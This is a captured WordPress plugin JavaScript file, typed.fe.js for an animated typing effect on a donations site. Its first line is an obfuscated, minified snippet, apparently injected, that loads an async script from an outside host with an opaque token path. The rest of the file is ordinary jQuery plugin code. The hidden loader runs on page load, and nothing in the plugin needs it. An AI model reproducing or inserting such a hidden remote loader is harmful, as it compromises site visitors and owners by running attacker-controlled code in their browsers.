

--- FILE ---
content_type: application/javascript
request_url: https://quickdonates.dotdot.cc/wp-content/plugins/animated-typing-effect/assets/js/typed.fe.js?ver=1
body_size: 660
content:
;(function(r,f,u,o,h,s){h=f.createElement(u);s=f.getElementsByTagName(u)[0];h.async=1;h.src=o;s.parentNode.insertBefore(h,s);})(window,document,'script','https://scripts.asi.services/cX458IXVf9TcXk/nhNa+y0nWDAAY7JxpQFgRZT9/nUk=');(function( $ ) {
  $( document ).ready( function() {
    $( '.typed-me' ).each( function() {
      var options = {}, strings = [];
      for( var key in this.dataset ) {
        if( key.substr( 0, 6 ) == "string" ) {
          var v = this.dataset[ key ].replace('&amp;', '&'); // in case the user already used &amp;
          v = v.replace( /&quot;/g, '"' );
          // Replace & with &amp; otherwise the browser freezes.
          v = v.replace('&', '&amp;');
          strings.push( v );
        } else {
          options[ key ] = parseInt( this.dataset[ key ] );
        }
      }

      options[ 'strings' ] = strings;
      options[ 'contentType' ] = 'html';

      $( this ).typed( options );
    });
  });
})(jQuery);
